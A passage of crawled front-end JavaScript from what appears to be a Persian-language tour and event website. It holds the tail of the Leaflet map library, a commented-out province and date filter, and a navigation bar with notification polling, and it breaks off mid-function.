contextmenu",this._cancel,this),S(document,"touchmove",this._onMove,this)},_onMove(t){t=t.touches[0];this._newPos=new c(t.clientX,t.clientY)},_isTapValid(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_simulateEvent(t,e){t=new MouseEvent(t,{bubbles:!0,cancelable:!0,view:window,screenX:e.screenX,screenY:e.screenY,clientX:e.clientX,clientY:e.clientY});t._simulated=!0,e.target.dispatchEvent(t)}}),E.addInitHook("addHandler","tapHold",ht),E.mergeOptions({touchZoom:b.touch,bounceAtZoomLimits:!0}),ct=f.extend({addHooks(){P(this._map._container,"leaflet-touch-zoom"),C(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks(){T(this._map._container,"leaflet-touch-zoom"),S(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart(t){var e,i,o=this._map;!t.touches||2!==t.touches.length||o._animatingZoom||this._zooming||(e=o.mouseEventToContainerPoint(t.touches[0]),i=o.mouseEventToContainerPoint(t.touches[1]),this._centerPoint=o.getSize()._divideBy(2),this._startLatLng=o.containerPointToLatLng(this._centerPoint),"center"!==o.options.touchZoom&&(this._pinchStartLatLng=o.containerPointToLatLng(e.add(i)._divideBy(2))),this._startDist=e.distanceTo(i),this._startZoom=o.getZoom(),this._moved=!1,this._zooming=!0,o._stop(),C(document,"touchmove",this._onTouchMove,this),C(document,"touchend touchcancel",this._onTouchEnd,this),k(t))},_onTouchMove(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,i=e.mouseEventToContainerPoint(t.touches[0]),o=e.mouseEventToContainerPoint(t.touches[1]),s=i.distanceTo(o)/this._startDist;if(this._zoom=e.getScaleZoom(s,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&s<1||this._zoom>e.getMaxZoom()&&1<s)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1==s)return}else{i=i._add(o)._divideBy(2)._subtract(this._centerPoint);if(1==s&&0===i.x&&0===i.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(i),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),l(this._animRequest);o=e._move.bind(e,this._center,this._zoom,{pinch:!0,round:!1},void 0);this._animRequest=x(o,this,!0),k(t)}},_onTouchEnd(){this._moved&&this._zooming?(this._zooming=!1,l(this._animRequest),S(document,"touchmove",this._onTouchMove,this),S(document,"touchend touchcancel",this._onTouchEnd,this),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});E.addInitHook("addHandler","touchZoom",ct),E.BoxZoom=vt,E.DoubleClickZoom=xt,E.Drag=wt,E.Keyboard=bt,E.ScrollWheelZoom=Lt,E.TapHold=ht,E.TouchZoom=ct;const Ni=h({__proto__:null,version:I,Control:A,control:xe,Browser:b,Class:e,Evented:o,Handler:f,extend:h,stamp:a,setOptions:n,Util:Y,PosAnimation:ye,Draggable:ze,DomEvent:_t,DomUtil:lt,Point:c,point:m,Bounds:g,bounds:_,Transformation:et,transformation:it,LineUtil:dt,PolyUtil:ut,LatLng:p,latLng:w,LatLngBounds:d,latLngBounds:u,CRS:s,Projection:pt,Layer:y,LayerGroup:Ne,layerGroup:je,FeatureGroup:He,featureGroup:We,ImageOverlay:ci,imageOverlay:mi,VideoOverlay:gi,videoOverlay:fi,SVGOverlay:yi,svgOverlay:vi,DivOverlay:O,Popup:xi,popup:wi,Tooltip:bi,tooltip:Li,icon:Ue,DivIcon:Pi,divIcon:Ti,Marker:qe,marker:Ke,Icon:Fe,GridLayer:zi,gridLayer:Mi,TileLayer:Ci,tileLayer:Zi,Renderer:ki,Canvas:Ei,canvas:Ai,Path:$e,CircleMarker:Ye,circleMarker:Je,Circle:Xe,circle:Qe,Polyline:ti,polyline:ei,Polygon:ii,polygon:oi,Rectangle:Ri,rectangle:Di,SVG:Oi,svg:Ii,GeoJSON:si,geoJSON:pi,geoJson:ft,Map:E,map:ve},{noConflict:Wi}),ji=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"==typeof global)throw new Error("Unable to locate global object.");return global}(),Hi=ji.L;function Wi(){return ji.L=Hi,Ni}ji.L=Ni,t.Bounds=g,t.Browser=b,t.CRS=s,t.Canvas=Ei,t.Circle=Xe,t.CircleMarker=Ye,t.Class=e,t.Control=A,t.DivIcon=Pi,t.DivOverlay=O,t.DomEvent=_t,t.DomUtil=lt,t.Draggable=ze,t.Evented=o,t.FeatureGroup=He,t.GeoJSON=si,t.GridLayer=zi,t.Handler=f,t.Icon=Fe,t.ImageOverlay=ci,t.LatLng=p,t.LatLngBounds=d,t.Layer=y,t.LayerGroup=Ne,t.LineUtil=dt,t.Map=E,t.Marker=qe,t.Path=$e,t.Point=c,t.PolyUtil=ut,t.Polygon=ii,t.Polyline=ti,t.Popup=xi,t.PosAnimation=ye,t.Projection=pt,t.Rectangle=Ri,t.Renderer=ki,t.SVG=Oi,t.SVGOverlay=yi,t.TileLayer=Ci,t.Tooltip=bi,t.Transformation=et,t.Util=Y,t.VideoOverlay=gi,t.bounds=_,t.canvas=Ai,t.circle=Qe,t.circleMarker=Je,t.control=xe,t.default=Ni,t.divIcon=Ti,t.extend=h,t.featureGroup=We,t.geoJSON=pi,t.geoJson=ft,t.gridLayer=Mi,t.icon=Ue,t.imageOverlay=mi,t.latLng=w,t.latLngBounds=u,t.layerGroup=je,t.map=ve,t.marker=Ke,t.noConflict=Wi,t.point=m,t.polygon=oi,t.polyline=ei,t.popup=wi,t.rectangle=Di,t.setOptions=n,t.stamp=a,t.svg=Ii,t.svgOverlay=vi,t.tileLayer=Zi,t.tooltip=Li,t.transformation=it,t.version=I,t.videoOverlay=fi});
//# sourceMappingURL=leaflet.js.map

--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/asset/wherewhen.js?v=2
body_size: 2760
content:
// document.getElementById("wherewhen").innerHTML = `
// <div class="align-items-center d-flex justify-content-center w-100">
//     <div>
//       <button class="btn bg-white text-dark border rounded-pill p-2  btn-sm d-flex align-items-center p-0" type="button" data-bs-toggle="modal" data-bs-target="#wherewhenmodal" onclick="wherewhenload()">
//         <span class="ms-2">کدوم شهر میری؟</span>
//         <span class="border-start px-2 mx-2">واسه چه زمانی؟</span>
//         <div class="rounded-circle bg-torbeh text-white ms-auto" style="width:2rem; height:2rem">
//           <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-search mt-2" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/></svg>
//         </div>
//       </button>
//     </div>
// </div>
// <div class="modal fade" id="wherewhenmodal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
//   <div class="modal-dialog modal-dialog-scrollable modal-fullscreen-sm-down modal-dialog-centered">
//     <div class="modal-content border-0 round">
//       <div class="modal-header border-0">
//         <h1 class="modal-title fs-5 text-muted" id="exampleModalLabel">فیلتر کردن تور ها</h1>
//         <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
//       </div>

//       <h6 class="mb-4 text-start fw-bold px-5 mb-1">1. محدوده مد نظر خود را انتخاب کنید</h6>

//       <div class="modal-body text-center" id="wherewhenbody" style="min-height:20vh;"></div>
//       <div class="modal-footer border-0" id="wherewhenfooter">
//       </div>
//     </div>
//   </div>
// </div>
// `;

// let provincee = [{"id":1,"name":"آذربایجان شرقی"},{"id":2,"name":"آذربایجان غربی"},{"id":3,"name":"اردبیل"},{"id":4,"name":"اصفهان"},{"id":5,"name":"البرز"},{"id":6,"name":"ایلام"},{"id":7,"name":"بوشهر"},{"id":8,"name":"تهران"},{"id":9,"name":"چهارمحال وبختیاری"},{"id":10,"name":"خراسان جنوبی"},{"id":11,"name":"خراسان رضوی"},{"id":12,"name":"خراسان شمالی"},{"id":13,"name":"خوزستان"},{"id":14,"name":"زنجان"},{"id":15,"name":"سمنان"},{"id":16,"name":"سیستان وبلوچستان"},{"id":17,"name":"فارس"},{"id":18,"name":"قزوین"},{"id":19,"name":"قم"},{"id":20,"name":"کردستان"},{"id":21,"name":"کرمان"},{"id":22,"name":"کرمانشاه"},{"id":23,"name":"کهگیلویه وبویراحمد"},{"id":24,"name":"گلستان"},{"id":25,"name":"گیلان"},{"id":26,"name":"لرستان"},{"id":27,"name":"مازندران"},{"id":28,"name":"مرکزی"},{"id":29,"name":"هرمزگان"},{"id":30,"name":"همدان"},{"id":31,"name":"یزد"}];
//   provincee.forEach(element => {
// });


// function wherewhenload(){

//   if (window.location.pathname !== '/') {
//     document.getElementById("wherewhenmodal").innerHTML = "";
//     window.location.href = '/?show=wherewhen';
//   }else{

//     document.getElementById("wherewhenbody").innerHTML = `
//       <div class="row placeholder-wave g-2 justify-content-center">
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//         <span class="placeholder ms-2 col-2 px-4 py-3 rounded-pill opacity-50"></span>
//       </div>
//     `;
//     document.getElementById("wherewhenfooter").innerHTML = `<span class="placeholder bg-danger rounded-pill opacity-50 placeholder-wave" style="width:8rem; height:2.5rem;"></span>`;

//     axios.get('https://torbeh.com/wherewhen-destenations/')
//     .then(function (response) {
//       var response = JSON.parse(response["request"]["response"].trim());
//       let provinces_html = "";
//       let counter = 0;

//       Object.keys(response).sort(function(a,b){return response[b]-response[a]}).forEach(key => {
//         if(key!=0){
//           provinces_html += `
//           <input type="checkbox" class="btn-check" id="province_name${counter}" name="provinceselect" autocomplete="off" value="${key}"> 
//           <label class="btn btn-sm btn-outline-select border rounded-pill mb-3 ms-2 position-relative" for="province_name${counter}">
//             <span class="position-absolute top-0 start-0 translate-middle badge rounded-pill bg-light text-muted">
//               ${response[key]}
//             <span class="visually-hidden">unread messages</span>
//             </span>
//             ${provincee[key-1].name}
//           </label>
//           `;
//           counter++;

//         }

//         document.getElementById("wherewhenfooter").innerHTML = `<button type="button" class="btn btn-danger rounded-pill" onclick="applyfilter()" data-bs-dismiss="modal" aria-label="Close">اعمال تغییرات</button>`;

        
//       });

//       document.getElementById("wherewhenbody").innerHTML = `
//       ${provinces_html}
//       `;

//       // wherewhen_datapicker();

//     })
//     .catch(function (error) {
//       console.log(error);
//     });
//   }

// }

// var persianNumbers = [/۰/g, /۱/g, /۲/g, /۳/g, /۴/g, /۵/g, /۶/g, /۷/g, /۸/g, /۹/g],
// arabicNumbers  = [/٠/g, /١/g, /٢/g, /٣/g, /٤/g, /٥/g, /٦/g, /٧/g, /٨/g, /٩/g],
// fixNumbers = function (str){
//     if(typeof str === 'string'){
//         for(var i=0; i<10; i++){
//             str = str.replace(persianNumbers[i], i).replace(arabicNumbers[i], i);
//         }
//     }
//     return str;
// };

// function wherewhen_datapicker(){
//   var months = ["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"];
//   var days = ["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"];

//   const str = new Date().toLocaleString('en-US', { timeZone: 'Asia/Tehran' });
//   now = Date.parse(str);
//   now = new Date(now).setUTCHours(0, 0, 0, 0);

//   var dateshtml = "";
//   var counter = 0;
//   var trend,trstart="";
//   var startGap = "";

//   for (let index = now+86400000; index < now+2851200000 ; index = index+86400000) {

//       time_en = new Date(index).getDay();
//       time_en_now = new Date(now).getDay();

//       switch (time_en_now) {
//           case 6:
//               time_en_now = 0;
//           break;

//           case 0:
//               time_en_now = 1;
//           break;

//           case 1:
//               time_en_now = 2;
//           break;

//           case 2:
//               time_en_now = 3;
//           break;

//           case 3:
//               time_en_now = 4;
//           break;

//           case 4:
//               time_en_now = 5;
//           break;

//           case 5:
//               time_en_now = 6;
//           break;
//       }

//       time = new Date(index).toLocaleString('fa-IR', { timeZone: 'Asia/Tehran' });
//       time = fixNumbers(time).split("،")[0];
//       let day = (time.split(",")[0]).split("/")[2];
//       let month = months[Number(time.split("/")[1])-1];
//       let dayname = days[time_en];
      

//       if(counter%7==0){
//           trstart = `<tr>`; trend = "</tr>";
//       }
//       else{
//           trstart = ""; trend = "";
//       }

      
//       if(counter==0 && time_en_now!=6){
//           for (let index = 0; index <= time_en_now; index++) {
//               startGap += `<td></td>`;
//           }

//           counter = time_en_now+1;
//           trstart = `<tr>${startGap}`; trend = "</tr>";
          
//       }else{
//           startGap = "";
//       }



//       dateshtml = dateshtml+ 
//       `
//         ${trend}${trstart}
//         <td class="px-0">
//             <input autocomplete="off"  type="checkbox" class="btn-check selectcal" id="day${index}" autocomplete="off" onclick="selectdates(this.id)">
//             <label class="btn btn-outline-primary w-100 text-center rounded-0" for="day${index}"><div style="text-align-last: center;"><small class="d-block"></small> ${day} <small class="d-block"><small>${month}</small></small></div></label>
//         </td>
//       `
//       ;
//       counter++;
//   }
//   document.getElementById('wherewhen_datapicker').innerHTML = `
//   <table class="table align-middle table-borderless table-striped">
//       <thead>
//           <tr style="text-align-last: center;">
//               <th class="px-1" scope="col"><small><small>شنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>یکشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>دوشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>سه شنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>چهارشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>پنجشنبه</small></small></th>
//               <th class="px-1" scope="col"><small><small>جمعه</small></small></th>
//           </tr>
//       </thead>
//       <tbody>
//           ${dateshtml}
//       </tbody>
//   </table>`;
// }

// function applyfilter(){
//   var checkboxes =  document.getElementsByName('provinceselect');
//   let checkedboxarray = [];
//   let counter = 0;
//   for (var i = 0; i < checkboxes.length; i++) {
//     if (checkboxes[i].checked) {
//       checkedboxarray[counter] = checkboxes[i].value;
//       counter++;
//     }
//   }
//   getposts("All",checkedboxarray,0);
//   setTimeout(() => {
//     document.getElementById("categoryselect").scrollIntoView({ behavior: 'smooth', block: 'start' });;
//   }, 500);

// }

--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/asset/nav.js?v=11
body_size: 15657
content:
var navdiv = document.createElement('div');
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
    window.localStorage['device'] = "mobile";
}else{
    window.localStorage['device'] = "desktop";
}

document.body.appendChild(navdiv);
if(window.localStorage['device']=="mobile"){
    var navclass = "fixed-bottom bg-white row row-cols-5 m-0 row-cols-5 p-2 border-top";
    var navstyle = "direction:rtl !important; z-index:2000 !important; margin-top:5rem !important;";
    var findlostyle = "margin-bottom:5rem;";
    var rotatecontrol = 'bottom:8.25rem !important; right:0.5rem !important;'
    
}else{
    var navclass = "fixed-bottom row row-cols-1 g-2 bg-white me-auto text-center p-2 border border-secondary";
    var navstyle = "width:4rem; margin-bottom:40vh; border-top-left-radius:40px; border-bottom-left-radius:40px; ";
    var findlostyle = "margin-bottom:1rem;";
    var rotatecontrol = 'bottom:5rem !important; right:0.5rem !important;'

}
navdiv.innerHTML = 
`
<style>
.leaflet-control-rotate{
    ${rotatecontrol}
    border-radius:30px !important;
    position: fixed;

}
.leaflet-control-rotate-toggle{
    border-radius:30px !important;
}
.leaflet-touch .leaflet-bar a {
    width: 42px;
    height: 42px;
}

</style>
<div id="fixednav" class="${navclass}" style="${navstyle}">
    <a aria-label="home page" id="homenav" href="https://torbeh.com/" class="btn shadow-none navbtn rounded-pill btn-loader" type="button" class="btn btn-secondary" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="صفحه اصلی">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-house text-secondary" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M2 13.5V7h1v6.5a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5V7h1v6.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5zm11-11V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z"/></svg>
        <small>خانه</small>
    </a>
    <a id="mapnav" aria-label="all events on map" href="https://torbeh.com/map/" class="btn shadow-none navbtn rounded-pill btn-loader" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="نقشه رویداد ها">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-globe-americas text-secondary" viewBox="0 0 16 16"><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0ZM2.04 4.326c.325 1.329 2.532 2.54 3.717 3.19.48.263.793.434.743.484-.08.08-.162.158-.242.234-.416.396-.787.749-.758 1.266.035.634.618.824 1.214 1.017.577.188 1.168.38 1.286.983.082.417-.075.988-.22 1.52-.215.782-.406 1.48.22 1.48 1.5-.5 3.798-3.186 4-5 .138-1.243-2-2-3.5-2.5-.478-.16-.755.081-.99.284-.172.15-.322.279-.51.216-.445-.148-2.5-2-1.5-2.5.78-.39.952-.171 1.227.182.078.099.163.208.273.318.609.304.662-.132.723-.633.039-.322.081-.671.277-.867.434-.434 1.265-.791 2.028-1.12.712-.306 1.365-.587 1.579-.88A7 7 0 1 1 2.04 4.327Z"/>  </svg>
        <small>نقشه</small>
    </a>
    <button aria-label="add event on map" onclick="addeventbtn()" class="btn shadow-none rounded-pill" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="میزبانی (ساخت برنامه جدید)">
        <svg xmlns="http://www.w3.org/2000/svg" height="28" viewBox="0 0 24 24" width="28" fill="currentColor" class="text-secondary"><path d="M0 0h24v24H0z" fill="none"/><path d="M20 1v3h3v2h-3v3h-2V6h-3V4h3V1h2zm-8 12c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm1-9.94v2.02A6.53 6.53 0 0 0 12 5c-3.35 0-6 2.57-6 6.2 0 2.34 1.95 5.44 6 9.14 4.05-3.7 6-6.79 6-9.14V11h2v.2c0 3.32-2.67 7.25-8 11.8-5.33-4.55-8-8.48-8-11.8C4 6.22 7.8 3 12 3c.34 0 .67.02 1 .06z"/></svg>
        <small>جدید</small>
    </button>
        <button aria-label="your notification" type="button" class="btn shadow-none rounded-pill navbtn position-relative" data-bs-toggle="offcanvas" data-bs-target="#notifOffcanvas" aria-controls="notifOffcanvas">
            <div class="p-0" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="اعلان های من">
                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-bell text-secondary" viewBox="0 0 16 16">
                <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zM8 1.918l-.797.161A4.002 4.002 0 0 0 4 6c0 .628-.134 2.197-.459 3.742-.16.767-.376 1.566-.663 2.258h10.244c-.287-.692-.502-1.49-.663-2.258C12.134 8.197 12 6.628 12 6a4.002 4.002 0 0 0-3.203-3.92L8 1.917zM14.22 12c.223.447.481.801.78 1H1c.299-.199.557-.553.78-1C2.68 10.2 3 6.88 3 6c0-2.42 1.72-4.44 4.005-4.901a1 1 0 1 1 1.99 0A5.002 5.002 0 0 1 13 6c0 .88.32 4.2 1.22 6z"/>
                </svg>
                <small>اعلانها</small>
                <div id="notifcounter"></div>
            </div>
        </button>
    <button onclick="show_my_profile()" aria-label="user profile" class="btn text-dark d-flex justify-content-center shadow-none shadow-none navbtn rounded-pill" type="button" data-bs-toggle="tooltip" data-bs-placement="auto" data-bs-custom-class="custom-tooltip" data-bs-title="پروفایل من">
        <div>
            <img id="navprofileimage" style="width:1.75rem; height:1.75rem; object-fit: cover;" class="rounded-circle" src="${window.localStorage['user_avatar']}" alt="your profile">
            <small>پروفایل</small>
        </div>    
    </button>
</div>
`;
// start select nav
    let address = document.location.href;
    if(address == "https://torbeh.com/"){
        document.getElementById("homenav").innerHTML = `
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-house-fill text-dark" viewBox="0 0 16 16"><path d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.708L8 2.207l6.646 6.647a.5.5 0 0 0 .708-.708L13 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293L8.707 1.5Z"/><path d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6Z"/></svg>
        <small>خانه</small>
        `;
    }
    if(address == "https://torbeh.com/map/"){
        document.getElementById("mapnav").innerHTML = `
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-globe-americas text-dark" viewBox="0 0 16 16"><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0ZM2.04 4.326c.325 1.329 2.532 2.54 3.717 3.19.48.263.793.434.743.484-.08.08-.162.158-.242.234-.416.396-.787.749-.758 1.266.035.634.618.824 1.214 1.017.577.188 1.168.38 1.286.983.082.417-.075.988-.22 1.52-.215.782-.406 1.48.22 1.48 1.5-.5 3.798-3.186 4-5 .138-1.243-2-2-3.5-2.5-.478-.16-.755.081-.99.284-.172.15-.322.279-.51.216-.445-.148-2.5-2-1.5-2.5.78-.39.952-.171 1.227.182.078.099.163.208.273.318.609.304.662-.132.723-.633.039-.322.081-.671.277-.867.434-.434 1.265-.791 2.028-1.12.712-.306 1.365-.587 1.579-.88A7 7 0 1 1 2.04 4.327Z"/>  </svg>
        <small>نقشه</small>
        `;
    }
// end select nav
// add event btn
    function addeventbtn() {
        let address = document.location.href;
        if(!address.includes("torbeh.com/map")){
            window.location.replace("https://torbeh.com/map/?addevent=true")
        }else{
            var bsOffcanvasaddevent = new bootstrap.Offcanvas('#addevent');
            bsOffcanvasaddevent.toggle();
        }
    }
// add event btn
// START of notif
var notifdiv = document.createElement('div');
document.body.appendChild(notifdiv);
var unreadcounter = 0 ;


notifdiv.innerHTML = 
`   
    <div class="offcanvas offcanvas-start" tabindex="-1" id="notifOffcanvas" aria-labelledby="notifOffcanvas">
        <div class="offcanvas-header">
            <span class="shadow p-2 round">
                <div class="form-check form-switch" style="display:inline-block;">
                    <input class="form-check-input" type="checkbox" role="switch" id="sendnotifwhenupdate" onchange="askNotificationPermission(this.checked)">
                    <label class="form-check-label text-dark-emphasis " for="sendnotifwhenupdate">
                    <small>
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bell" viewBox="0 0 16 16"><path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zM8 1.918l-.797.161A4.002 4.002 0 0 0 4 6c0 .628-.134 2.197-.459 3.742-.16.767-.376 1.566-.663 2.258h10.244c-.287-.692-.502-1.49-.663-2.258C12.134 8.197 12 6.628 12 6a4.002 4.002 0 0 0-3.203-3.92L8 1.917zM14.22 12c.223.447.481.801.78 1H1c.299-.199.557-.553.78-1C2.68 10.2 3 6.88 3 6c0-2.42 1.72-4.44 4.005-4.901a1 1 0 1 1 1.99 0A5.002 5.002 0 0 1 13 6c0 .88.32 4.2 1.22 6z"></path></svg>
                        از طریق اعلان با خبرم کن
                    </small>
                    </label>
                </div>
            </span>
            <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
        </div>

        <span class="align-self-center" id="newnotifsign"></span>


        <div class="offcanvas-body text-center" id="notifbody">
            
        </div>

        <div class="offcanvas-footer text-center p-3">
            <span id="clearnotifs"></span>
        </div>

    </div>
`;

if(localStorage.getItem('userenablednotif')=="true"){
    document.getElementById("sendnotifwhenupdate").checked = true;
}



setInterval(getunreadcount, 100000);

function askNotificationPermission(state) {
    if(state==true){
        function handlePermission(permission) {
            Notification.permission === 'granted' ? 'none' : 'block';
        }
        if (!('Notification' in window)) {
            alert("مرورگر شما از ارسال اعلان پشتیبانی نمیکند.");
        } else if (checkNotificationPromise()) {
        Notification.requestPermission().then((permission) => {
            handlePermission(permission);
        });
        } else {
        Notification.requestPermission((permission) => {
            handlePermission(permission);
        });
        }
    }
}

function checkNotificationPromise() {
    try {
      Notification.requestPermission().then();
    } catch (e) {
        localStorage.setItem('userenablednotif', false);
        return false;
    }

    localStorage.setItem('userenablednotif', true);
    return true;
}



function getunreadcount(){
    axios.get(`/get-notifs/?count=true`)
    .then(function (response) {
        var response = response["request"]["response"].trim();
        if(response>0){

            // showNotification();

            window.localStorage['unreadMsg'] = response;

            

            document.getElementById("notifcounter").innerHTML = `
            <span class="position-absolute top-50 start-100 translate-middle badge bg-danger rounded-0 d-none d-lg-inline" style="border-top-right-radius:10px !important; border-bottom-right-radius:10px !important;">
                ${response}
                <span class="visually-hidden">unread messages</span>
            </span>
            <span class="position-absolute top-0 start-50 translate-middle badge bg-danger rounded-0 d-lg-none" style="border-bottom-right-radius:10px !important; border-bottom-left-radius:10px !important;">
                ${response}
                <span class="visually-hidden">unread messages</span>
            </span>
            `;
            document.getElementById("newnotifsign").innerHTML = `
            <button class="btn btn-sm btn-danger rounded-pill mb-3" onclick="getnotifs()">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-clockwise" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8 3a5 5 0 1 0 4.546 2.914.5.5 0 0 1 .908-.417A6 6 0 1 1 8 2v1z"/><path d="M8 4.466V.534a.25.25 0 0 1 .41-.192l2.36 1.966c.12.1.12.284 0 .384L8.41 4.658A.25.25 0 0 1 8 4.466z"/></svg>
                <small>پیام جدید دارید</small>
            </button>
            `;
        }else{document.getElementById("notifcounter").innerHTML = "";}
    }).catch(function (error) {console.log(error);});
}getunreadcount();
setTimeout(getnotifslistener, 50);
function getnotifslistener(){
    const myOffcanvas = document.getElementById('notifOffcanvas')
    myOffcanvas.addEventListener('show.bs.offcanvas', getnotifs);
}





function getnotifs(){
    document.getElementById("newnotifsign").innerHTML = "";
    document.getElementById("notifbody").innerHTML = `
        <p class="card-text placeholder-glow">
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
        </p>
    `;
    axios.get(`/get-notifs/?notifs=true/`)
    .then(function (response) {
        document.getElementById("notifcounter").innerHTML = "";
        document.getElementById("notifbody").innerHTML = "";
        document.getElementById("clearnotifs").innerHTML = "";
        document.getElementById("newnotifsign").innerHTML = "";
        var response = response["request"]["response"].trim();
        if(response=="not_logged_in"){
            console.log(response);
            document.getElementById("notifbody").innerHTML = `
                <img class="w-25 mt-5" src="/asset/icons/notification.png">
                <h6 class="my-3">برای مشاهده اعلان ها ابتدا میبایست وارد شوید</h6>
                <a class="btn btn-danger w-100 round" href="https://torbeh.com/login/">ورود</a>
                
            `;
        }else{
            if(response==""){
                document.getElementById("notifbody").innerHTML = `
                <img class="w-25 mt-5" src="/asset/icons/eyes.png">
                <h5 class="mt-3">اعلانی برای نمایش وجود نداد</h5>
                <p class="text-muted d-block">تمام اطلاعیه های دریافتی در این بخش قابل رویت هستند</p>
                `;
            }else{
                document.getElementById("clearnotifs").innerHTML = `
                <button onclick="clearnotifs()" class="btn btn-sm shadow rounded-pill">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-trash" viewBox="0 0 16 16"><path d="M5.5 5.5A.5.5 0 0 1 6 6v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm2.5 0a.5.5 0 0 1 .5.5v6a.5.5 0 0 1-1 0V6a.5.5 0 0 1 .5-.5zm3 .5a.5.5 0 0 0-1 0v6a.5.5 0 0 0 1 0V6z"/><path fill-rule="evenodd" d="M14.5 3a1 1 0 0 1-1 1H13v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V4h-.5a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1H6a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1h3.5a1 1 0 0 1 1 1v1zM4.118 4 4 4.059V13a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V4.059L11.882 4H4.118zM2.5 3V2h11v1h-11z"/></svg>
                    Clear all
                </button>
                `;
                const myObj = JSON.parse(response);
